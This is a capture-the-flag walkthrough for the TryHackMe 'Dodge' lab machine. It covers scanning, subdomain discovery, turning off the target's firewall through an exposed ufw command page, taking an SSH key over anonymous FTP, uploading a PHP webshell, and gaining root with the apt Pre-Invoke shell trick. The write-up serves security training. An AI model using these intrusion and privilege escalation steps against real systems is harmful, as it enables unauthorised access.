Details
- Platform: TryHackMe
- Room Name: Didge
- Created By: tryhackme and 1337rce and l000g1c
- Room Link: hhttps://tryhackme.com/room/dodge

Test your pivoting and network evasion skills.
Let's get hacking!
First things first, let's throw an entry into /etc/hosts and get scanning
╰─⠠⠵ echo "10.10.254.210 dodge" | sudo tee -a /etc/hosts
10.10.254.210 dodge
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Nmap? More like slowmap.🐢
[~] The config file is expected to be at "/home/tj/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 10.10.254.210:22
Open 10.10.254.210:80
Open 10.10.254.210:443
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p {{port}} {{ip}}")
[~] Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-13 21:51 GMT
NSE: Loaded 156 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 21:51
Completed NSE at 21:51, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 21:51
Completed NSE at 21:51, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 21:51
Completed NSE at 21:51, 0.00s elapsed
Initiating Ping Scan at 21:51
Scanning 10.10.254.210 [2 ports]
Completed Ping Scan at 21:51, 0.04s elapsed (1 total hosts)
Initiating Connect Scan at 21:51
Scanning dodge (10.10.254.210) [3 ports]
Discovered open port 443/tcp on 10.10.254.210
Discovered open port 80/tcp on 10.10.254.210
Discovered open port 22/tcp on 10.10.254.210
Completed Connect Scan at 21:51, 0.04s elapsed (3 total ports)
Initiating Service scan at 21:51
Scanning 3 services on dodge (10.10.254.210)
Completed Service scan at 21:52, 12.41s elapsed (3 services on 1 host)
NSE: Script scanning 10.10.254.210.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 21:52
Completed NSE at 21:52, 5.16s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 21:52
Completed NSE at 21:52, 1.45s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 21:52
Completed NSE at 21:52, 0.00s elapsed
Nmap scan report for dodge (10.10.254.210)
Host is up, received syn-ack (0.038s latency).
Scanned at 2024-01-13 21:51:54 GMT for 20s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 27:c0:ef:dd:5e:9b:f0:eb:74:49:85:3f:d5:3c:6c:4c (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC1Pr7j46dKP0GJZ9XmdgRkxujNLfXNZxrk9375X/bgLJsdhkvzKHguoPNtAg62mQo0na5NBf2VUNm7YCcYyiLoIZ7ts2LDw/oOM0mSdXZ/tNddVOpc2S6rM9wEa41OlBREmRmAkCVMgiG+CvsHbHKc3xI5TQYI4nL8LuOS8flb5kr4JguxzaVMT0OmJHXB9zozlAwb+C6JXxssOLkI1aR6dnDLK9zSpd367s2vDIfdL6FECHCwzsTAcwobC6dLR3YsQmJYPDR4i+XAed/k0eVixTKm02WMj6U7ptoKeHLF1uIIbnFGsJt7aCYlbXpFRzvxKgmhHsXoB+03L6tedF5Dm4E8vDvhpWKRJn8Y8pP7QLYjMNnW4g5dZI6LFVWnTw6Z8OlTvsRwtUYAJ2cqwYt4+/XKQgT5kBwHppookB7bkyyRL9DhphrJIKc3T4Zw6bXwUUwGo/NLrVOWmx2/n1Oxdo+90PF2ludlShEBcLabI/ak/MnHUB+3yMmwwal4F3U=
| 256 a3:25:17:d6:eb:75:4d:be:79:3d:7a:ba:fd:77:88:38 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBFTho7sh0izIb5og8WBa/o9FwrYpkv8ltzb+tGmzmgiqA6gynHlIv1qkWE1SeG9ZrRPJaMX2Kt5O98PQOtwHlsY=
| 256 28:a1:42:0a:34:ce:28:cd:f7:62:17:94:48:0c:f5:50 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIMw41GqDbVggz4DFqSjQYZMiS9GeIiLKjwR2CuD2oKpH
80/tcp open http syn-ack Apache httpd 2.4.41
|_http-title: 403 Forbidden
|_http-server-header: Apache/2.4.41 (Ubuntu)
443/tcp open ssl/http syn-ack Apache httpd 2.4.41
|_http-title: 403 Forbidden
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
| ssl-cert: Subject: commonName=dodge.thm/organizationName=Dodge Company, Inc./stateOrProvinceName=Tokyo/countryName=JP/localityName=Suginami/organizationalUnitName=IT
| Subject Alternative Name: DNS:dodge.thm, DNS:www.dodge.thm, DNS:blog.dodge.thm, DNS:dev.dodge.thm, DNS:touch-me-not.dodge.thm, DNS:netops-dev.dodge.thm, DNS:ball.dodge.thm
| Issuer: commonName=dodge.thm/organizationName=Dodge Company, Inc./stateOrProvinceName=Tokyo/countryName=JP/localityName=Suginami/organizationalUnitName=IT
| Public Key type: rsa
| Public Key bits: 4096
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2023-06-29T11:46:51
| Not valid after: 2123-06-05T11:46:51
| MD5: f130:c8c8:576c:7a0c:8adc:2b43:ea0a:4233
| SHA-1: 8ed2:dbe0:71ed:cf13:c1a0:d02f:b68b:ec34:4ac4:a4aa
| -----BEGIN CERTIFICATE-----
| MIIF4jCCA8qgAwIBAgIB/zANBgkqhkiG9w0BAQsFADBvMQswCQYDVQQGEwJKUDEO
| MAwGA1UECAwFVG9reW8xETAPBgNVBAcMCFN1Z2luYW1pMRwwGgYDVQQKDBNEb2Rn
| ZSBDb21wYW55LCBJbmMuMQswCQYDVQQLDAJJVDESMBAGA1UEAwwJZG9kZ2UudGht
| MCAXDTIzMDYyOTExNDY1MVoYDzIxMjMwNjA1MTE0NjUxWjBvMQswCQYDVQQGEwJK
| UDEOMAwGA1UECAwFVG9reW8xETAPBgNVBAcMCFN1Z2luYW1pMRwwGgYDVQQKDBNE
| b2RnZSBDb21wYW55LCBJbmMuMQswCQYDVQQLDAJJVDESMBAGA1UEAwwJZG9kZ2Uu
| dGhtMIICIjANBgkqhkiG9w0BAQEFAAOCAg8AMIICCgKCAgEAuun9nefazEPwwOG7
| 22Z5xcl2YRRtNHS9rKGtk10T21wH5VcKepTw8+KIMpkGxZ9737LXQ2KNTHBIxPZR
| C+qGfGhfSoYsxzDj7EHKgS0RergWeFpw4U6BwsLFGZ0T+RWOuLtUdSaFC1/BNRyE
| a9U2mtY2bwflf83OnTl5QjaB3hErFtIrHNRYo/Zy4VdpYeBJJaHOE95Fs4LeXcXl
| /fxSrmzoDulLBU6l11sN4hq+02EIiUQxjVQY4XU4+Ss8Whess/V+wBlK9C6ZV1aE
| m4I8C1IGu3jRGmIaWnoiwiDHK/D2cd2n+IM5QcE7cgngN06oXcMTrxG2XDax2fAk
| E0Fw0WLjtZLi+NutJu0LfuhF7gz2aVobVCBkNsakLY+SCJctzTKzetaIl8hDC0h2
| Gd4bdt8N3WLZe8GqOhlZ7V0ZpU53miUb49OzVfMJslSBWK6rgm8UMDHI2ox4Gg0V
| E+tuzTjzS1mUcUAC1ho1lZC3QZIl/GEW2R+gQ9AgAgo+AIVzLzII/DV73gMhoIQX
| ZZbReRSfKU1MSJfiCrduI4WxPfVAv9I0sda/azSdkP8/i3NpgxSH0Jg4/kK0JUXm
| KnmXqTJM2EbhgP9S6k0wnpwVP9TZk+lugit/sXvcp8IC4KZxQipQb5OfSkHQk92t
| IyOOuXUxeHeWjRieMhGxYEcczucCAwEAAaOBhjCBgzCBgAYDVR0RBHkwd4IJZG9k
| Z2UudGhtgg13d3cuZG9kZ2UudGhtgg5ibG9nLmRvZGdlLnRobYINZGV2LmRvZGdl
| LnRobYIWdG91Y2gtbWUtbm90LmRvZGdlLnRobYIUbmV0b3BzLWRldi5kb2RnZS50
| aG2CDmJhbGwuZG9kZ2UudGhtMA0GCSqGSIb3DQEBCwUAA4ICAQBCwgMduiWHYPED
| vpvH9su8eTzS8Zh/BHFecMBTazZwEinAhuwQtkx6NqURlmVbfFcW0Q3cyjwIOGpT
| W6x9Bl5F1AoBBQf6KE6b8Hg23xyn59ReNj/qq98DdErh28/su4Tmbc9s9MK4Urlc
| YzUmYq5Cz6HduYbOXION+RctVt3nVLIXLMIpmy4vQOESR7tE4+FrOg54cZMLHMVb
| LeGq4SWRgqmSyAQI0xBTTKh/rnDMa+IBHyFVhwC/T72zYwVrZ/5e54Xm0dwGeE5z
| CAQwKHbi2ZuqyoMRX6go3kzev5kHb5zgUoUWMuyK7dA2VttpbudJpd0PLYGKe57/
| NrxqZtzkgm0IJv/AuKBQ0R2pjQhbxvZVtpDAASArCvpRu5rb6LQHTPgTC9m6ov+W
| RuSFKRUwtGUu91t5eBLelcRnijldhOoni9ybYyYFNRin8Kc1s+iwi7H7Xhntx6wp
| 8m6FNrtsKrXiOm70d0FeAdPVapi6IXL+iu83LGrs2oFCp25beHEbk0vEX0xIGz0f
| fCRuVOr0sGfMdGVzlSsBP64edIWfphKizPyIDsNFkzu4mUFkuthc1kz1vDKtTE9s
| Z/tQ5JKi7a1musPLDLeefaPpDPd97Gl0bdc2C/95OkAj+KpOqjy/4WmyR6+1uVwA
| htqbxx+OXY9rwtjW5XIaudl0140gcQ==
|_-----END CERTIFICATE-----
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: Hosts: default, ip-10-10-254-210.eu-west-1.compute.internal; OS: Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 21:52
Completed NSE at 21:52, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 21:52
Completed NSE at 21:52, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 21:52
Completed NSE at 21:52, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.41 seconds
Summary
- 22 - ssh
- 80 - http
- 443 - https
- dodge.thm
As the certificate uses lists some SANS we will add these to /etc/host as well.
dodge.thm www.dodge.thm blog.dodge.thm dev.dodge.thm touch-me-not.dodge.thm netops-dev.dodge.thm ball.dodge.thm
EyeWitness
Seems we have a number of websites to check lets grab eyewitness from RedSiege and grab some screenshots
sudo apt install eyewitness
Place our SANs into a file and then run eyewitness
╰─⠠⠵ eyewitness --jitter 10 -f urls.txt --web --no-dns -d dodge-eyewitness --prepend-https
################################################################################
# EyeWitness #
################################################################################
# Red Siege Information Security - https://www.redsiege.com #
################################################################################
Directory Exists! Do you want to overwrite? [y/n] y
Starting Web Requests (14 Hosts)
Attempting to screenshot http://dodge.thm
[*] Sleeping for 8.6 seconds..
Attempting to screenshot https://dodge.thm
[*] Sleeping for 9.7 seconds..
Attempting to screenshot http://www.dodge.thm
[*] Sleeping for 7.5 seconds..
Attempting to screenshot https://www.dodge.thm
Attempting to screenshot http://blog.dodge.thm
[*] Sleeping for 8.8 seconds..
[*] Sleeping for 7.7 seconds..
Attempting to screenshot https://blog.dodge.thm
[*] Sleeping for 7.6 seconds..
Attempting to screenshot http://dev.dodge.thm
[*] Sleeping for 8.299999999999999 seconds..
Attempting to screenshot https://dev.dodge.thm
Attempting to screenshot http://touch-me-not.dodge.thm
[*] Sleeping for 9.1 seconds..
[*] Sleeping for 8.4 seconds..
Attempting to screenshot https://touch-me-not.dodge.thm
[*] Sleeping for 8.0 seconds..
Attempting to screenshot http://netops-dev.dodge.thm
[*] Sleeping for 8.100000000000001 seconds..
Attempting to screenshot https://netops-dev.dodge.thm
Attempting to screenshot http://ball.dodge.thm
[*] Sleeping for 9.5 seconds..
[*] Sleeping for 9.399999999999999 seconds..
Attempting to screenshot https://ball.dodge.thm
[*] Sleeping for 7.4 seconds..
Finished in 34.505284547805786 seconds
[*] Done! Report written in the /home/tj/pentest/ctfs/dodge/dodge-eyewitness folder!
Would you like to open the report now? [Y/n]
n
MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM
M M
M .”cCCc”. M
M /cccccccc\ M
M §cccccccc| Check Back Soon For M
M :ccccccccP Upcoming Training M
M \cccccccc() M
M \ccccccccD M
M |cccccccc\ _ M
M |ccccccccc) // M
M |cccccc|= // M
M /°°°°°°”-. (CCCC) M
M ;----._ _._ |cccc| M
M .*° °° °. \cccc/ M
M / / ( )/ccc/ M
M |_/ | _.°cccc| M
M |/ °^^^°ccccccc/ M
M / \cccccccc/ M
M / \cccccc/ M
M | °*° M
M / \ Psss. Follow us on >> Twitter M
M °*-.__________..-*°° >> Facebook M
M \WWWWWWWWWWWWWWWW/ >> LinkedIn M
M \WWWWWWWWWWWWWW/ M
MMMMM|WWWWWWWWWWWW|MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM
if you get
Message: Service /usr/local/bin/geckodriver unexpectedly exited. Status code was: 64then you will probably need the latest Gekodrive from https://github.com/mozilla/geckodriver/releases.
What is the content of user.txt?
Ok from the above we can see that https://www.dodge.thm, https://netops-dev.dodge.thm/ and https://dev.dodge.thm return some webpages we can use.
dev.dodge.thm
www.dodge.thm
netops-dev.dodge.thm
Here we have a blank page so lets check the source
<!DOCTYPE html>
<html lang="en">
<!DOCTYPE html>
<html lang="en" >
<head>
<meta charset="UTF-8">
<title>Firewall - Upload Logs</title>
<link rel="stylesheet" href="./style1.css">
</head>
<body>
<div class="container" style="display:none;">
<form class="form" method="POST" enctype="multipart/form-data" id="validform">
<div class="file-upload-wrapper" data-text="Select your file!">
<input name="file" type="file" class="file-upload-field" value="">
</div>
<div style="text-align:center;">
<button type="submit" class="success-btn">Submit</button>
</div>
</form>
</div>
<script src='cf.js'></script>
<script src="firewall.js"></script>
</body>
</html>
So here we have some sort of upload page, editing the HTML with inspector we can remove the display:none to display the upload form
Trying to upload a php webshell throws an error, digging around firewall.js we find firewall10110.php

This allows us to run ufw commands, so lets turn the firewall off sudo ufw disable

We can now see FTP is open and allows anonymous access.
╰─⠠⠵ sudo nmap dodge.thm
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-13 22:56 GMT
Nmap scan report for dodge.thm (10.10.254.210)
Host is up (0.035s latency).
rDNS record for 10.10.254.210: dodge
Not shown: 996 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
443/tcp open https
╰─⠠⠵ ftp dodge.thm
Connected to dodge.
220 Welcome to Dodge FTP service
Name (dodge.thm:tj): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -al
229 Entering Extended Passive Mode (|||28735|)
150 Here comes the directory listing.
drwxr-xr-x 5 1003 1003 4096 Jun 29 2023 .
drwxr-xr-x 5 1003 1003 4096 Jun 29 2023 ..
-rwxr-xr-x 1 1003 1003 87 Jun 29 2023 .bash_history
-rwxr-xr-x 1 1003 1003 220 Feb 25 2020 .bash_logout
-rwxr-xr-x 1 1003 1003 3771 Feb 25 2020 .bashrc
drwxr-xr-x 2 1003 1003 4096 Jun 19 2023 .cache
drwxr-xr-x 3 1003 1003 4096 Jun 19 2023 .local
-rwxr-xr-x 1 1003 1003 807 Feb 25 2020 .profile
drwxr-xr-x 2 1003 1003 4096 Jun 22 2023 .ssh
-r-------- 1 1003 1003 38 Jun 19 2023 user.txt
226 Directory send OK.
Let's see if we can grab the user.txt ..
ftp> get user.txt
local: user.txt remote: user.txt
229 Entering Extended Passive Mode (|||35654|)
550 Failed to open file.

Looking under .ssh we can see some key files
╰─⠠⠵ ftp dodge.thm
Connected to dodge.
220 Welcome to Dodge FTP service
Name (dodge.thm:tj): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -al
229 Entering Extended Passive Mode (|||28735|)
150 Here comes the directory listing.
drwxr-xr-x 5 1003 1003 4096 Jun 29 2023 .
drwxr-xr-x 5 1003 1003 4096 Jun 29 2023 ..
-rwxr-xr-x 1 1003 1003 87 Jun 29 2023 .bash_history
-rwxr-xr-x 1 1003 1003 220 Feb 25 2020 .bash_logout
-rwxr-xr-x 1 1003 1003 3771 Feb 25 2020 .bashrc
drwxr-xr-x 2 1003 1003 4096 Jun 19 2023 .cache
drwxr-xr-x 3 1003 1003 4096 Jun 19 2023 .local
-rwxr-xr-x 1 1003 1003 807 Feb 25 2020 .profile
drwxr-xr-x 2 1003 1003 4096 Jun 22 2023 .ssh
-r-------- 1 1003 1003 38 Jun 19 2023 user.txt
226 Directory send OK.
We need to know the username to use with the key so lets look at the authorized_keys file
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDZW5R4HgB14ktmtFtoi5L18tDtEZgBVAn25xuq5rKonu2U660QyL/+M33Fq9BykOhkz/tvGkHR2TZNcTsvzr0H5wFBBk05uGL5CmjCHsPj3r+Wxq/K9wecnpp9IHZXPKZfS7fq0f1mptf4YZlsIPSv4Hm3Sg8UYT/CeOMCu+TsiegdPUwbj9gaKcishf6u73ml7SUMFEuuHP3Xk1wgig+dA90Zk3MOcGcaP5slBwkDrY8A8Q6w9gYuWzAravqlYMNyCd4oHfvYWuz4dynqNKEUves1eKOfQo9aVc+tvfKchCwiK8hLKbvSp0jpCJZLOoS2v0DOFfZXNbMATNLcgtvT2r6nzKxjwJD0u5vq2ftrwsEuLr0hiLqCHu9UcKgVk0PMyTd8T0Vn/0nqUvPtCIm4AagwaLIGQLR2RnKB+NdG14EFgsIxK/Ntac+pZEgg5BQHalMtlGarcRqYjDsye1WPFHlPMGoLUcoH31phXUslNBjigdc8EPMOSX+7PhQVMD0= challenger@thm-lamp
Using the challenger username we can access the server
─⠠⠵ chmod 0600 id_rsa_backup
╰─⠠⠵ ssh challenger@dodge.thm -i id_rsa_backup
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.15.0-1039-aws x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat Jan 13 23:04:44 UTC 2024
System load: 0.01
Usage of /: 9.8% of 58.09GB
Memory usage: 9%
Swap usage: 0%
Processes: 125
Users logged in: 0
IPv4 address for br-211982868f77: 172.18.0.1
IPv4 address for docker0: 172.17.0.1
IPv4 address for eth0: 10.10.254.210
94 updates can be applied immediately.
1 of these updates is a standard security update.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
1 updates could not be installed automatically. For more details,
see /var/log/unattended-upgrades/unattended-upgrades.log
Last login: Thu Jun 22 10:15:28 2023 from 10.10.50.150
challenger@thm-lamp:~$
We can not grab our flag
challenger@thm-lamp:~$ cat user.txt
THM{[REDACTED]}
What is the content of root.txt?
Ok first let's see if we can run sudo
challenger@thm-lamp:~$ sudo -l
[sudo] password for challenger:

We do not have a password so can not use sudo, we need to find another method to escalate.
Looking around we can find the netops-dev directory and the upload folder var/www/html/upload101111112231 . We had no luck uploading a webshell earlier but looking the directory we can see a file magic_png.php. Calling our php webshell file this and uploading allows us to get a webshell.

The webshell does not give us anything more, but digging around the server we can see a service listening on 127.0.0.1:10000, to access this we can use ssh to forward from our attack box.
╰─⠠⠵ ssh -L 10000:127.0.0.1:10000 challenger@dodge.thm -i id_rsa_backup
Looking at the php source code we can see the username and password is hardcoded for this application
/var/www/notes/api/login.php: if($username === "[REDACTED]" && $password === "[REDACTED]"){
Logging in uing this username/password combo we get the below with a ssh login

Using these credentials we can log in as cobra which sudo permission to run apt
cobra@thm-lamp:~$ sudo -l
Matching Defaults entries for cobra on thm-lamp:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User cobra may run the following commands on thm-lamp:
(ALL) NOPASSWD: /usr/bin/apt
Checking over at GTFOBins we can see a way to get abuse to get a root shell.
cobra@thm-lamp:~$ sudo apt update -o APT::Update::Pre-Invoke::=/bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
THM{[REDACTED]}
#

